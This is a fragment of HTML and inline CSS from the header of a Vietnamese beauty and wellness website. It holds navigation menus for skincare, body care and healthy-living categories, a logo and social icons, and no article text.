	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://minhnghila.com/category/cham-soc-da/toner/" data-wpel-link="internal"><div class="tdb-menu-item-text">Toner</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://minhnghila.com/category/cham-soc-da/serum/" data-wpel-link="internal"><div class="tdb-menu-item-text">Serum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://minhnghila.com/category/cham-soc-da/kem-duong/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem dưỡng</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://minhnghila.com/category/cham-soc-da/mat-na/" data-wpel-link="internal"><div class="tdb-menu-item-text">Mặt nạ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://minhnghila.com/category/cham-soc-da/kem-chong-nang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem chống nắng</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/cham-soc-co-the/" data-wpel-link="internal"><div class="tdb-menu-item-text">Chăm sóc cơ thể</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://minhnghila.com/category/cham-soc-co-the/dau-goi/" data-wpel-link="internal"><div class="tdb-menu-item-text">Dầu gội</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://minhnghila.com/category/cham-soc-co-the/sua-tam/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa tắm</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://minhnghila.com/category/cham-soc-co-the/sua-duong-the-kem-tay/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa dưỡng thể &amp; Kem tay</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/song-khoe/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sống khoẻ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://minhnghila.com/category/song-khoe/bi-kip-an-uong/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bí kíp ăn uống</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://minhnghila.com/category/song-khoe/loi-song/" data-wpel-link="internal"><div class="tdb-menu-item-text">Lối sống</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://minhnghila.com/category/song-khoe/thuc-pham-chuc-nang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Thực phẩm chức năng</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{margin-bottom:80px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:40px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}#tdi_18.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_18.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_19,.tdi_19 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:none}@media (min-width:768px){.tdi_19{margin-left:-30px;margin-right:-30px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_19{margin-left:-12px;margin-right:-12px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_19{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:40px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td-art-blog-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:column;align-items:center}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block;color:#000000;font-family:Merriweather!important;font-size:36px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_22 .tdb-logo-icon-svg svg{width:80px}.tdi_22 .tdb-logo-icon{margin-bottom:-50px;top:0px;display:block;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_22 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_22 .tdb-logo-icon-svg svg,.tdi_22 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_22 .tdb-logo-icon-svg svg{width:70px}.tdi_22 .tdb-logo-icon{margin-right:-45px}.tdi_22 .tdb-logo-icon:last-child{margin-right:0}.tdi_22 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-icon-svg svg{width:60px}.tdi_22 .tdb-logo-icon{margin-bottom:-38px}.tdi_22 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_22 .tdb-logo-text-title{font-size:28px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://minhnghila.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://minhnghila.com/wp-content/uploads/2022/03/Beige-Brown-Minimalist-Professional-Personal-Linkedin-Profile.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_24 .tdm-social-item i{font-size:35px;vertical-align:middle;line-height:63px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:28px}.tdi_24 .tdm-social-item{width:63px;height:63px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:#000000}.tdi_24 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{color:#fc4349}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdm-social-item i{font-size:30px;vertical-align:middle;line-height:48px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_24 .tdm-social-item{width:48px;height:48px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:15.6px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_24 .tdm-social-item{width:15.6px;height:15.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}@media (min-width:768px){.tdi_26{margin-left:-30px;margin-right:-30px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-20px;margin-right:-20px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-12px;margin-right:-12px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_26{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:14px!important;margin-left:14px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td-art-blog-pro-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>.tdi_29{border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 30px}.tdi_29 .tdb-menu>li .tdb-menu-sep,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px}.tdi_29 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-family:Signika!important;font-size:19px!important;line-height:63px!important;font-weight:700!important;text-transform:none!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:0px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:8px 0;background-color:#eae8e5;box-shadow:none}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:12px 30px}.tdi_29 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-family:Signika!important;font-size:17px!important;font-weight:700!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#eae8e5;border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 25px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important;line-height:53px!important}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-size:15px!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 20px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:48px!important}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:6px 20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-size:13px!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
